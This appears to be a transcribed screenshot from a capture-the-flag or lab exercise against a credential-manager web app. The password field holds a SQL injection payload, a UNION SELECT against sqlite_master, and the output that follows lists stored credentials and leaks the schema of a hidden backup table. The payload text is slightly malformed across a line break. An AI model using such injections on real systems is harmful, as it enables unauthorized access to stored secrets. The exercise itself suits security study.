 Create a new credential
Name: neu2
Password: ') UNION SELECT '0', sql, sql FROM sqlite_master WHERE type=
legacy_backup_backup';--
Available credentials:
id | owner? | name
---- | ------ | ------------------------------
0 | | PIN equipment locker
1 | | Workstation password
4 | yes | test
5 | | READ ME!
18 | | my ssh public key
20 | yes | admin
30 | yes | neu
31 | yes | credential
32 | yes | passwords_legacy_backup_backup
33 | yes | share
34 | yes | user
35 | yes | neu2
36 | yes | CREATE TABLE passwords_legacy_backup_backup (
username_or_note TEXT NOT NULL,
shared_passphrase TEXT NOT NULL
)